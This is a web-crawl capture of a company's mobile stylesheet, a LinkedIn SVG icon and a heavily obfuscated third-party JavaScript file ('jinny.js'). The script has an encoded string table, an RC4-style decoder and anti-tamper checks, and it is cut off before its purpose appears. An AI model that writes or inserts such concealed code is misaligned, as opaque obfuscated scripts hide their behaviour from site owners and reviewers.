    display: block;
}

#logo-div {
    display: inline-block;
    float: left;
    padding: 5px 0;
    left: 65px;
}

.none {
    display: none;
}

.social-media-section,
.subscribe,
#newsletter-form {
    display: none;
}

#home-use h1,
#about-us h1,
#guacamole-avocado h1,
#contact-us h1,
#foodservice h1,
#fresh-cut h1,
#news h1,
#processors h1 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 30px;
    line-height: 1em;
    width: 98%;
    text-align: center;
    position: absolute;
    left: 50% !important;
    top: 50% !important;
    transform: translate(-50%, 100%) !important; /* Yep! */
    -webkit-transform: translate(-50%, 100%) !important; /* Yep! */
    -moz-transform: translate(-50%, 100%) !important; /* Yep! */
    -ms-transform: translate(-50%, 100%) !important; /* Yep! */
    -o-transform: translate(-50%, 100%) !important; /* Yep! */
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .7);
}

#processors.moveHead .industry-header h1 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 30px;
    line-height: 1em;
    width: 98%;
    text-align: center;
    position: absolute;
    left: 50% !important;
    top: 0% !important;
    transform: translate(-50%, 15%) !important; /* Yep! */
    -webkit-transform: translate(-50%, 15%) !important; /* Yep! */
    -moz-transform: translate(-50%, 15%) !important; /* Yep! */
    -ms-transform: translate(-50%, 15%) !important; /* Yep! */
    -o-transform: translate(-50%, 15%) !important; /* Yep! */
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .7);
}

.fis-sec h1 {
    font-size: 42px;
    line-height: .9em;
}

.two-thirds p {
    font-size: 15px;
    line-height: 1.3em;
}

#read {
    font-size: 13px;
}

#industries-h2 {
    margin: 10px 0;
    font-size: 20px;
}

#foodservice h2 {
    margin-top: 35px;
}

#home-use h2,
#processors h2,
#news h2 {
    font-size: 26px;
}

.first-third h3,
.second-third h3,
.third-third h3 {
    font-size: 28px;
    font-weight: 600;
    transform: translate(-50%, -50%) !important; /* Yep! */
    -webkit-transform: translate(-50%, -50%) !important; /* Yep! */
    -moz-transform: translate(-50%, -50%) !important; /* Yep! */
    -ms-transform: translate(-50%, -50%) !important; /* Yep! */
    -o-transform: translate(-50%, -50%) !important; /* Yep! */
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .7);
}

.h3-margin {
    font-size: 20px;
}

.event h4,
.event p {
    font-size: 12px;
}

.h5-research {
    margin: 26px 0 18px 0;
}

p, ul, li, a {
    font-size: 15px;
}

#form,
.form3 {
    font-size: 12px;
}

    #form label {
        font-weight: 700;
    }

#about-us .sales-section p,
#about-us .sales-person-section p {
    font-size: 12px;
}

.month-num {
    top: 0;
}

    .month-num p {
        margin: 10px 0;
        font-size: 8px;
    }

#searchBar, .submitButton {
    display: none !important;
}

#wrapper,
#navbar,
.header {
    margin: 0px auto;
    width: 98%;
    padding: 0 2%;
    max-width: 667px;
    overflow: hidden;
}


#navbar {
    width: 100%;
    top: -3px;
    z-index: 1;
    background-color: #FFF !important;
    position: fixed;
    z-index: 10;
}

#index-page .header {
    visibility: hidden;
}

.header {
    width: 100%;
    min-height: 130px !important;
}

.header-section {
    width: 100%;
    margin: 0 auto;
    padding: 0;
    text-align: center;
    visibility: visible;
}

.fis-sec {
    width: 100%;
    margin: 10px 0;
    padding: 0;
    height: auto;
}

    .fis-sec div {
        display: inline-block;
        margin-right: 15px;
    }

.one-third {
    width: 100%;
    float: left;
    height: 200px;
    overflow: hidden;
}

.two-thirds {
    width: 100%;
    float: left;
    padding: 0;
}

.first-third {
    width: 100%;
    float: left;
    margin: 0 0 5px 0;
    height: 150px;
    overflow: hidden;
}

.second-third {
    width: 100%;
    float: left;
    margin: 0 0 5px 0;
    height: 150px;
    overflow: hidden;
}

.third-third {
    width: 100%;
    float: left;
    margin: 0 0 5px 0;
    height: 150px;
    overflow: hidden;
}

.news-left {
    width: 100%;
    float: left;
    margin: 0 0 15px 0;
    display: block;
}

.news-right {
    width: 100%;
    float: left;
    margin: 0 0 15px 0;
}

.industry-header {
    width: 100%;
    max-width: 667px;
}

.sales-section {
    width: 30%;
}

.sales-person-section {
    width: 70%;
}

.logos-group {
    width: 100%;
}

.gal {
    width: 100%;
    margin: 0 0 20px 0;
    min-height: 180px;
}

.gal-img {
    width: 25%;
    padding: 0 2.5%;
}

.gal-desc {
    padding: 0 0 0 10px;
}

.contact-left {
    width: 100%;
    margin: 0 0 15px 0;
}

.contact-text {
    padding: 15px 0;
}

.contact-right {
    width: 100%;
    margin: 0;
}

.contact-text {
    padding: 20px;
    margin-bottom: 30px;
}

#form div input,
#form div select {
    width: 100%;
}

#form2 {
    margin-bottom: 20px;
}

    #form2 label {
        margin-right: 0;
        width: 100%;
        display: block;
        padding-bottom: 10px;
    }

    #form2 input {
        margin-left: 15px;
    }

#inquiry-area {
    margin: 10px 0;
}

    #inquiry-area p {
        margin: 5px 0;
    }

#contact-offices {
    margin-bottom: 35px;
}

.top-space {
    margin-top: 0px;
}

.bt-space {
    margin-bottom: 50px;
}

.foodservice-half {
    width: 100%;
}

.newsletter-months {
    width: 100%;
    margin: 0;
}

.newsletter-months2 {
    width: 100%;
    margin: 0 0 20px 0;
    padding: 0;
}

.calendar-day {
    width: 100%;
    margin: 5px 0 15px 0;
}

.date {
    width: 21%;
    margin: 0 3% 0 0;
}

.event {
    width: 75%;
    margin: 0 0 0 1%;
}

#featured {
    padding: 0 0 30px 0;
}

.footer {
    margin-top: 45px;
}

.footer-div {
    display: block;
}

#right-border {
    border-right: none;
}

#footer-div p,
#footer-div a {
    font-size: 10px;
    margin: 4px 0;
}

/* ===== CONTACT FORM ===== */
#form div input {
    height: 32px;
    margin-bottom: 12px;
}

#form div label {
    font-size: 13px;
}

#form div select {
    height: 32px;
    margin-bottom: 12px;
}




@media (max-width: 667px) and (min-width:545px) {
    .calendar-day {
        width: 95%;
        padding-left: 5%;
    }

    .date {
        width: 15%;
        margin: 0 5% 0 0;
    }

    .event {
        width: 75%;
        margin: 0 5% 0 0;
    }

    .month-num {
        top: 6px;
    }

        .month-num p {
            font-size: 14px;
        }

    .num-inside {
        font-size: 19px;
    }

    .event h4,
    .event p {
        font-size: 15px;
    }
}

@media (max-width: 544px) and (min-width:490px) {
    .calendar-day {
        width: 95%;
        padding-left: 5%;
    }

    .date {
        width: 15%;
        margin: 0 5% 0 0;
    }

    .event {
        width: 75%;
        margin: 0 5% 0 0;
    }

    .month-num {
        top: 5px;
    }

        .month-num p {
            font-size: 12px;
        }

    .num-inside {
        font-size: 18px;
    }

    .event h4,
    .event p {
        font-size: 14px;
    }

    .gal {
        margin: 0 0 10px 0;
        min-height: 170px;
    }
}

@media (max-width: 489px) and (min-width:400px) {
    .fis-sec h1 {
        font-size: 38px;
    }

    .calendar-day {
        width: 100%;
        margin: 5px 0 15px 0;
    }

    .date {
        width: 21%;
        margin: 0 3% 0 0;
    }

    .date-border {
        width: 80%;
        padding: 0 0 15px 20%;
    }

    .event {
        width: 75%;
        margin: 0 0 0 1%;
    }

    .month-num {
        top: 0;
    }

        .month-num p {
            font-size: 12px;
        }

    .num-inside {
        font-size: 14px;
    }

    .event h4,
    .event p {
        font-size: 14px;
    }


    .gal {
        min-height: 120px;
    }

    .gal-img {
        width: 25%;
        padding: 0 2.5%;
    }

    .gal-desc {
        padding: 0 0 0 10px;
    }
}


@media (max-width: 399px) and (min-width:355px) {
    .fis-sec h1 {
        font-size: 34px;
    }

    .month-num {
        top: 8px;
    }

        .month-num p {
            font-size: 13px;
        }

    .num-inside {
        font-size: 16px;
    }

    .event h4,
    .event p {
        font-size: 14px;
    }

    .gal {
        min-height: 80px;
    }

    .gal-img {
        width: 27%;
        padding: 0 1.5%;
    }
}

@media (max-width: 354px) {
    .fis-sec h1 {
        font-size: 32px;
    }

    .month-num {
        top: 3px;
    }

        .month-num p {
            font-size: 10px;
        }

    .gal {
        min-height: 80px;
    }

    .gal-img {
        width: 27%;
        padding: 0 1.5%;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://natureseal.com/media/pyabcieo/in-icon.svg
body_size: 965
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 73.8 73.8" style="enable-background:new 0 0 73.8 73.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#006666;stroke-miterlimit:10;}
	.st1{fill:#18755E;}
	.st2{fill:#FFFFFF;}
</style>
<circle class="st0" cx="37.3" cy="37.5" r="36.4"/>
<g>
	<path class="st1" d="M58.1,13.5H17c-2,0-3.6,1.6-3.6,3.5v41.3c0,1.9,1.6,3.5,3.6,3.5h41.1c2,0,3.6-1.6,3.6-3.5V16.9
		C61.7,15,60.1,13.5,58.1,13.5z"/>
	<path class="st2" d="M20.6,31.5h7.2v23h-7.2V31.5z M24.2,20.1c2.3,0,4.1,1.9,4.1,4.1c0,2.3-1.9,4.1-4.1,4.1c-2.3,0-4.1-1.9-4.1-4.1
		C20.1,22,21.9,20.1,24.2,20.1"/>
	<path class="st2" d="M32.3,31.5h6.9v3.1h0.1c1-1.8,3.3-3.7,6.8-3.7c7.2,0,8.6,4.8,8.6,11v12.6h-7.1V43.4c0-2.7,0-6.1-3.7-6.1
		c-3.7,0-4.3,2.9-4.3,5.9v11.4h-7.1V31.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jinny.js
body_size: 31389
content:
var _0x4942846e=['m2KcW4ddPq','WOrcW4VdKYy','WRuLeZeZ','W5n2WO3cRfy','z8k1ys7cRa','W63dKmoDWQi0','WPm7pqe0','xrG+W7JcOG','sxi/WR1V','fbZdPmkuWRm','WR/dQ1Dyta','oNOUE18','WQvcu3Le','k1TDFmoR','WQKTW7xcTmoV','W5BdVmo5WOeg','W4BcRgddPG8','W47cGfBdHcG','oXBcJSoEhq','ASkMvspcIa','W5lcU8kiDqe','pwZdPCkuW6K','nSkVWRemxa','W5StW6JdMra','W7GAW5RdU8oA','AKb5W5qm','FmoSoHpcSW','oIxcJmkrya','WOO2lWaC','WO3cNSkxqdS','WPmgW6ZcPmoK','BMfYW7iC','WRddReiZ','m8k8bbFdMW','WPypWPRdNfy','e3qRW5ZdOG','WObYtCooW7y','D8ogWPG8la','WQ9gDIi','W5hcMmk2qZC','WP9hW4RdHYu','uCkdkHRcKa','qqLRW4tdSq','zSo8c3dcNq','W5tcP0pdKru','xIZcKvLb','r0/dTmoBDa','WR/cUbtcGZi','W6pcJHlcIde','AWtcG1nE','htOmcmo7','efqIW7ZdGW','ECkWrZ/cOG','smoFw1tdRG','xSosFNxdMq','WQxdUmoUefBdTdpdS8kvkIK','xXZcU2Xq','q8kOWQTtgW','ChxdMCkXW78','zmocadRcNW','W43dPCkZrq0','WQFdHmkuWO5g','eX0qmSk0','a0e/W7BdMW','tSo9EKVdLW','vCo+WOqcsG','WR43hHLQ','AfldUCo1xG','WRiAWQNcSNK','Cmo5pmkcW6K','ymomWPftAa','WQhcNLtcHdi','ExpdHSkQW5m','W6ldICorWPmt','W67dRCkcFYi','Amk6WP54iq','WRFcMSkMWRtcOW','v8oMWPWcvG','CwFdI8o6kG','W7ZcMeRdLYS','WPddJmk/Er7cH8khnW','zCoYW65sW7K','W4NdI8kEW6NdRW','zmkrWOb4gG','WPJcHhZdLdK','WPldJ8oZh2FdVSozncagW6tdRKy','hdnZW5rz','xIu8W7xcNW','rCoadCkAW7C','C8oagHJcUa','WQm8cs1u','WPi5aqKh','W5bPWOZcS1K','WQzhy2vL','W77cUCk8rXy','aIyrhCkl','bfyYvKG','aSoHWP8brG','WPC9kWi','WRSjW43cMSoV','jYe8jCkI','r8olaXxdVa','oK/dNCkSW4C','AY8tW6VcOG','fqKAmCo7','EmoTFMtdJa','sSkpx8kVEa','WONdRILmWRW','FseXW43cKq','CfGEW6FdQW','v8olWQlcSSod','WRrsvHS3','sCo7WOpcUmob','BSoTWOeAbq','WPCiW4VcOCoZ','WOldUYxcU1ykr8oFWPldMK/cOW','W6BdKmkxWP3dNa','W4dcKSk+tGy','lbNcU8oBnG','qSoiWQazvW','BaJcP8kBFq','lSoKW4pdKSkJ','W4xcSmkXDqW','WOTGAKbD','WPz9vZKH','WQNcTHNcKJa','lWxcJ8kUmaaaWOhdS8kMWP8','o3usEf0','Cb7cTSkIyG','WOmxbbn8','FSkTWQBcPmkF','t1JdKSkuW7K','tqWSW7VcHW','WPKdW7RcLmoL','W7eVdK5MFgZcRCkbWQ1q','s0TXWQ4I','W553WP7cMG','WOtcIaVcKXW','ESocomkTW4i','WPfSBCouW64','W6VcJmkvBHW','W6VdLSoi','WP7dQM17sq','lCkVWOaLvCoSh0e','WOdcT2lcJSol','WRr4uZpdKG','CMhcLSoxta','W4vWWPxcMq','WORcLHxcQaW','WQWOW6BcLmoO','A08TWRHX','wmkPWRrs','rmo1WR3cSSkt','W7hcRSk3qry','W4ddJSkkBai','vMi4WQjN','dX/cHSo0fW','gGdcS8oYoW','WOrKAt7dLq','WPrTzCoDW78','WO/cP8ksWPxcGG','W4hdImkKWQldMG','WQZcKSkVWQhcHW','WR4XhJjC','DCo5wvNdRG','rCo1W45rW7q','WPqnpsK5','WPrWrSoyW7C','aCo7oCoCbL/cVrRdV8kbWOe','WOH6gKW9','WQRdLSoCrhG','xmkgW5H9qG','sxiZWR99','cKevxw4','vgHmW5OO','WR7dRYbpWQ8','f0utCgq','WO/dVvDdFq','CCkgxcdcGG','WRJcGSkeWRBcOa','gW3cKmoOiW','sCodWRpcLmoT','s8kdW6RdP0K','o8oFW4uXWP4','z8oSW61AW5S','W7ZcKSkwWOZcJG','WPasWPNdSum','W73dJCoEWQmd','W6BdOSk8WOVdMq','w8ouW4L1W68','q2uYWRvk','WRFdUMDMya','W4/dKCk+AsC','W7FdLmo2WRm5','WQOqpX5x','W6BdSmk/WRFdRq','FHmyW7G','lX/cKCoDdG','zCkXW7b9DG','W4pdUmkIWPhdNW','WO/dTNzMtq','lcfnW5LE','WRediJ8z','FmoiWPaNpa','qCoPW6ZdQwW','Dmo9W4xdMfO','WPhdV1LBzG','zq/cLNjK','WOuwW6NcLSoB','DX7cJeTc','uMXoW4e0','W6BdM8k5BdG','WO4TW6ZcNmox','sCkYsCkIFG','idiHlCkd','tLpdOSolzq','eqaceCko','z1GsWQHr','DshcP19x','W6OIW5pdTaK','umkuWRZcNmk2','WRDltenx','WO7cGN3cOmoS','WOa9W5dcMSoK','WQO0W4tcNSoV','WPuTW63cK8oV','W5KxW43dJde','sMhdN8ofyG','W57dMWVcMCkE','WQlcKWNcGG0','vwFdKCo6AG','ySohW4JdMvW','WOxdVgVdLsLWy8oQ','bt4ceSke','o34XzLG','W4/dPSk1Baq','t0jnW4e3','WOVcRvagvG','WQ0WWQpdVq','bqaznCk0','cbJdUCkSWRm','B8ouWQRcH8oq','WQfhuGVdRG','xSoegZhcTq','WOZdJdrwWQ4','EmksWRNcQSkG','oMm3Fhi','rmkVFmkq','B8oyw2RdSG','W64VW57dNti','A8oGWQ4Vkq','tXFcSCkBDG','AmoMW7xdIue','rIC+W6JcTq','W5jqA0GRkgWrWQ4fW4pdPW','W7ldKmkOWOVdGW','W7e/W5ldIti','W6BcGLhdLIK','WQZcSSkIWR3cHq','t3hdM8kxW4i','rmkVD8kqga','E27dJSkbW7C','WROfWQJdO14','W7hcVSkqAq4','mLJdSmk8W4K','ASo8W6JdVL4','CLpdLSo4Ca','vSkyWPznjG','WRy8mqbm','W5BdKt/cSSks','CfddSmousW','W5lcNSkCrq8','xJfJWQjh','W6xdVmovWOmW','t8oqWOVcP8oT','DSkRsSkZva','WQlcP2dcJCo3','EmkoWOpcVSkH','oCkSW7r+W50','WPWmxCotW44','WQijW7dcJmoA','B2TyW5aR','W7xdPCkODc4','W4ddISkwW5JcJq','vSk7W6LwAq','mMFdM8kcW4G','ktvnW5vm','t3VdKmkHW50','W6zHWP3cHNW','a0VdLSkdmW','cXpdHSkOWRS','W5pdUCkEWOVdLW','gY/dL8owWQq','wSoLmqBcNq','jxZdLCoUpCkVsMdcLSoxgW','WQqzbICo','WQVcNuS2FW','BrKLW7JcSW','WQ3cV3emuq','WPbLCcJdTG','BCksBaBcTa','WQWAWQBdN3W','W5VdMmkPWQldTW','ACohWR4zqG','nSoMW5ZdICoO','W6fMW6FcVZPwgfP9Dce','WQ5UWO/dPHuLpsr4','avqfuh8','WQtdUKzyrW','dI7dHCk1WQO','pNekW53dQa','wSoNWOa9Ca','zt/cOKXI','hX4rCMq','rCk+DXZcLa','W6RcKSkpqbi','WRZcQ0pcL8oZ','wSo/dCkwW4C','zhldRCosya','AHlcTvDI','AmkwW7fzCW','yXGpW6NcQa','WPVcUbtcOs4','pt8Tgq','W6VdI8o6WOe9','WQa9W4dcHSof','u8kIBSkwDa','EqXcWQrp','pfeyW6RdIa','WOn6u8o2W5y','WQRdN3Hkya','k3yQvMm','ACoaW6f0W4e','W6ZdUCk3WPhdLG','egy9W5RdNa','DmoFz3BdRG','s8kuqcxcMW','WPJcJmksWPtcMa','BuvUW5yx','jsRdI8kGWQu','feuuW7xcGW','WOXisG7dUq','sNVdTmkEW4e','z8oxWPdcPSo4','WRiTW4dcHCoM','WRTbw3u','Bmorx0NdGG','nGNdN8kxWPK','W6pdLdVcGCkZ','W5yWWOFcGcS','W7lcR8k8zXy','kq3cLmodhG','W5tdOSo2WOqa','W4SKaZuD','AapcVL5c','sgpdRmozva','y8oIxL3dRW','W5tdNmkKWRRdVa','WP3cGmkyWPNcOW','kmolWQtcTmoy','yCoQW7HTW7q','WQyJnq5l','z0OFWOvV','W4boWQhcV1y','rrjLWQhcMHpcQHyFW4O4DG','WRbnzmo4W6q','WRFdJ1zzFG','W45sWPpcPKq','W4pdKmk5WQFdPW','WOFcO3e','WRufnWaB','W47dVmkvqbC','W7NcNwVdUYC','xMpdMCkIW7e','WQhdNMjesG','nwZdJSktW6u','daNcKSkoWPW','FCkhWOXLpW','DCotcSkMW7C','WQ3dUsL9WOm','qCkbWRXreW','WOHMFY8W','i3GJw08','zmoUWQhcSCox','y0b1W686','A0vOW6ak','vKWOW4rzyxJcOda','De/dOSolxa','W4/cLuxdJra','jJxdISk/WQO','sCkbvJ3cGG','WOlcHSkeWPFcPW','W4BdNmknAZW','rmkXW4i','wZxcKSkcvq','xgimWQT7','W4NcMmkkcbC','hf8tDcu','FSoQWOuODq','WPFcJ8kGWPpcNq','WO4DW4FcMCor','dsJcTSoJnG','lmo0W7X9W6i','t8oTW6PSW7S','nxaZW6RdHW','W5/dJdVcUSkL','cg09W7tdQG','v8obzxBdGW','C2hdMSkCW7W','W7dcN8k4sdG','W6pcKZZcItW','uNddK8k5W4a','WRu3krit','rmkXW4i3kq','zNpdTSoqDW','sSojWRWtCa','WRarnWWP','W5dcJCkQrIi','W7pcRf7dRra','W5BcGCk1qYq','yCoOWP7cMSoX','BfuuWPH8','WPNcO10OtW','x8kltCkPua','WQ1NCSo7W4S','WPioiWOq','yCkPqYtcQW','lGG9k8k4','W5JdOSkGvWq','qCoOW7pdQwa','D1ywWODU','yIaPW5JcOq','sSoLW5xdHMm','WRZcSwdcNSot','dGJdNSkQWPe','W6PKWQRdRG','WRjQzr3dUG','z8kBW75mra','mcyVjCkf','ir9RW55T','WQJcMNujyW','bdWrmmkn','W6S1W4tdIG0','p306xM8','WPmHhITB','W5rXWPRcJfq','paOCW77dLa','z8ogpSkaW4G','ACo8WReHwa','WQCpW6VcVmoW','fXDlW71d','xmogz3RdSq','WOtcHCk4WRFcKa','WQH9sZW9','zCosWPpcKSox','pLyYqK0','WRzAsWOq','F8o/WQJcISoy','FIapW43cMW','W5xdOmkiWOVdVa','WQiiW7VcSmon','iNJdM8oKomogDeFcLCo1exu','pd/cKSoOkq','asbpW4rC','k8kNhqRdSSoTDGtdGIm','W6qYW5VdNJm','tHNcU8kFrq','WR9bvhzI','rs3cJgX2','s8kIAI3cSW','ahJdHc5hW4ZdKwJdK8kx','r8odW4fMW7i','umkaW7PlBa','z8kaWOn9cq','WPryCtCz','CJ/cJmk7tW','W63dRmkjwsi','mvRdK8kHW4u','DmogWQeLbq','jbVcSmoHgW','sCoZbmkUW7G','WPldUxjtyG','tw84WQS','ASozl8kPW5u','WP7dOLnFBG','ACoDW5ddTMC','t8kJW5H0zq','dwayE1S','W5xcPxpdSsi','vCoVWQKWaG','WRP9sW0r','W5xdKmkDqGi','osNcTmofaq','C8olW4HUW7y','x3XiW50U','W7HJWPtcKv8','WPuCWPhdH10','b0i7W7hdVW','k2GLW5ldHG','W7pdQmkuWPFdLW','WQxdGGf1WP0','W6ZcKSkUAsm','yslcKufy','WOCdWRJcNmkY','lsbvW7zL','yCouW5RdLei','WRO9WRhdU00','WRaYetDp','pCoHBWhcJmkbWRNcTq','gs/cImo8cW','q8oGiHhcSa','E8oNxvddUq','WO05W6/cSCou','FSk1WRFcTSkF','W67dQ8kyWQRdVG','WR3cGLJcUSoS','cWNcKSkyWQK','W7RdICksWRmX','u8keW4HUsa','W4dcGmkYWQBcMq','WOOWicql','W5tdKYlcK8kA','q8oYyu/dKa','WRL6Dfnh','z8o5WPtcRSot','WP1oBL5d','WQnqyMLE','yWaEW7VcQa','t8kEWO4','rcBcKh1t','e2ddV8kWW6O','bXBdImkKWQO','W4tdQCkPtZu','WQOgaX8h','jSoPW6BdO8owWQxcTcldMsuBW544','WQDZDWSX'];function _0x4942846f(a,b){a=a-0x1bc;var c=_0x4942846e[a];if(_0x4942846f['xgRAYE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4942846f['gGWlst']=h,_0x4942846f['AxxRMm']={},_0x4942846f['xgRAYE']=!![];}var e=_0x4942846e[0x0],f=a+e,g=_0x4942846f['AxxRMm'][f];if(g===undefined){if(_0x4942846f['uJjkYL']===undefined){var i=function(j){this['WipuLG']=j,this['sCNZYA']=[0x1,0x0,0x0],this['uvqbVN']=function(){return'newState';},this['xVxhBR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jEmoMP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['chLsSy']=function(){var j=new RegExp(this['xVxhBR']+this['jEmoMP']),k=j['test'](this['uvqbVN']['toString']())?--this['sCNZYA'][0x1]:--this['sCNZYA'][0x0];return this['vwFaVN'](k);},i['prototype']['vwFaVN']=function(j){if(!Boolean(~j))return j;return this['vLSQUa'](this['WipuLG']);},i['prototype']['vLSQUa']=function(j){for(var k=0x0,l=this['sCNZYA']['length'];k<l;k++){this['sCNZYA']['push'](Math['round'](Math['random']())),l=this['sCNZYA']['length'];}return j(this['sCNZYA'][0x0]);},new i(_0x4942846f)['chLsSy'](),_0x4942846f['uJjkYL']=!![];}c=_0x4942846f['gGWlst'](c,b),_0x4942846f['AxxRMm'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x4942846f;while(!![]){try{var c=-parseInt(X(0x38f,'6zu@'))*-parseInt(X(0x3cf,'PjRz'))+parseInt(X(0x376,'7WvD'))*parseInt(X(0x365,'W*1O'))+parseInt(X(0x29c,'INIT'))+-parseInt(X(0x251,'27xw'))*parseInt(X(0x29f,'wad0'))+parseInt(X(0x200,'#NC@'))+parseInt(X(0x35a,'PjRz'))+-parseInt(X(0x2e5,'I7%R'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4942846e,0xa1be0),!function(){var Y=_0x4942846f,f={};f[Y(0x2a0,'B^nm')]=function(K,L){return K<L;},f[Y(0x29b,'xCFd')]=function(K,L){return K!==L;},f[Y(0x3c0,'E&pm')]=function(K,L){return K===L;},f[Y(0x32c,'6&Rl')]=function(K,L){return K+L;},f[Y(0x203,'NxoC')]=function(K,L){return K*L;},f[Y(0x2cf,'xCFd')]=function(K,L){return K-L;},f[Y(0x238,'^%OA')]=function(K,L){return K+L;},f[Y(0x34d,'V9vn')]=function(K,L){return K<L;},f[Y(0x288,'zNg@')]=function(K,L){return K===L;},f[Y(0x262,'(hdk')]=function(K,L){return K+L;},f[Y(0x33d,'27xw')]=function(K,L){return K!==L;},f[Y(0x3c8,'xCFd')]=function(K,L){return K===L;},f[Y(0x254,'P88D')]=function(K,L,M,N,P,Q,R,S,U,V,W){return K(L,M,N,P,Q,R,S,U,V,W);},f[Y(0x330,'roi[')]=function(K,L){return K||L;},f[Y(0x283,'XN9O')]=function(K,L){return K(L);},f[Y(0x222,'P88D')]=function(K){return K();},f[Y(0x2b6,'BOBn')]=function(K,L,M,N,P,Q,R,S){return K(L,M,N,P,Q,R,S);},f[Y(0x28f,'7WvD')]=function(K,L){return K!==L;},f[Y(0x27f,'CQXH')]=function(K,L){return K!==L;},f[Y(0x2c1,'BUx2')]=function(K,L){return K!==L;},f[Y(0x3ad,'f*vG')]=function(K,L){return K!==L;},f[Y(0x24f,'zf6s')]=function(K,L){return K!==L;},f[Y(0x32a,'W*1O')]=function(K,L,M,N,P,Q,R){return K(L,M,N,P,Q,R);},f[Y(0x257,'3%QO')]=function(K,L,M,N,P,Q,R){return K(L,M,N,P,Q,R);},f[Y(0x315,'W*1O')]=function(K,L){return K<L;},f[Y(0x242,'3%QO')]=function(K,L,M,N,P){return K(L,M,N,P);},f[Y(0x1fd,'8Xu7')]=function(K,L){return K||L;},f[Y(0x3a8,'roi[')]=Y(0x1e6,'sU[[')+Y(0x368,'^%OA')+Y(0x1c4,'I7%R')+Y(0x2ae,'kz]B')+Y(0x25b,'Fchh')+Y(0x32b,'#NC@')+Y(0x33b,'PjRz')+Y(0x23f,'8Xu7')+Y(0x375,'NxoC')+Y(0x3b3,'CQXH')+Y(0x32e,'Ru&V')+Y(0x32d,'#9H]')+Y(0x34e,'@#Q!')+Y(0x1c2,'[1uz')+Y(0x3b8,'wV7x')+Y(0x2e2,'P88D')+Y(0x247,'P88D')+Y(0x39d,'CQXH')+Y(0x25f,'xCFd')+Y(0x2ff,'xCFd')+Y(0x1c5,'BOBn')+Y(0x2fc,'V9vn')+Y(0x291,'27xw')+Y(0x3cb,'SGp1')+Y(0x2a7,'f*vG')+Y(0x304,'!NbA')+Y(0x3b9,'zf6s')+Y(0x22c,'B^nm')+Y(0x271,'PjRz')+Y(0x370,'Ru&V')+Y(0x25c,'BOBn')+Y(0x214,'xCFd')+Y(0x265,'BUx2')+Y(0x1df,'27xw')+Y(0x250,'zf6s')+Y(0x213,'roi[')+Y(0x223,'BUx2')+Y(0x1ec,'V9vn')+Y(0x2c6,'xCFd')+Y(0x268,'Fchh')+Y(0x39c,'ATB*')+Y(0x35b,'8Xu7')+Y(0x3cc,'Ru&V')+Y(0x236,'ATB*')+Y(0x1f3,'P88D')+Y(0x37f,'I7%R')+Y(0x392,'f*vG')+Y(0x3aa,'8Xu7')+Y(0x25a,'E&pm')+Y(0x1bc,'B$uj')+Y(0x354,'@#Q!')+Y(0x230,'J(0%')+Y(0x1ee,'YwV]')+Y(0x272,'Fchh')+Y(0x278,'J(0%')+Y(0x29e,'27xw')+Y(0x1c0,'ATB*')+Y(0x241,'J(0%')+Y(0x3cd,'W*1O')+Y(0x312,'[1uz')+Y(0x34f,'zNg@')+Y(0x261,'(hdk')+Y(0x1d8,'CQXH')+Y(0x1cc,'@#Q!')+Y(0x35c,'!NbA')+Y(0x2d4,'roi[')+Y(0x36e,'zf6s')+Y(0x317,'Ru&V')+Y(0x359,'xCFd')+Y(0x1dd,'W*1O')+Y(0x320,'OE^i')+Y(0x3a6,'NxoC')+Y(0x344,'Jz9p')+Y(0x2d6,'4Jpp')+Y(0x1e4,'I7%R')+Y(0x1e5,'(hdk')+Y(0x2ee,'@#Q!')+Y(0x335,'W*1O')+Y(0x244,'YwV]')+Y(0x310,'n^ef')+Y(0x339,'8Xu7')+Y(0x269,'Ru&V')+Y(0x22e,'kz]B')+Y(0x2d9,'wad0')+Y(0x3be,'W*1O')+Y(0x379,'W*1O')+Y(0x3af,'NxoC')+Y(0x2d3,'P88D')+Y(0x319,'zNg@')+Y(0x302,'INIT')+Y(0x313,'PjRz')+Y(0x305,'xCFd')+Y(0x1d7,'V9vn')+Y(0x20a,'Fchh')+Y(0x323,'Fchh')+Y(0x2ac,'V9vn')+Y(0x309,'#NC@')+Y(0x2f2,'BOBn')+Y(0x205,'BUx2')+Y(0x355,'ATB*')+Y(0x1db,'^%OA')+Y(0x2b3,'NxoC')+Y(0x341,'^%OA')+Y(0x26e,'7WvD')+Y(0x38a,'^%OA')+Y(0x2af,'6&Rl')+Y(0x33f,'6&Rl')+Y(0x2f1,'NxoC')+Y(0x266,'wad0')+Y(0x3b5,'NxoC')+Y(0x36b,'@#Q!')+Y(0x21c,'8X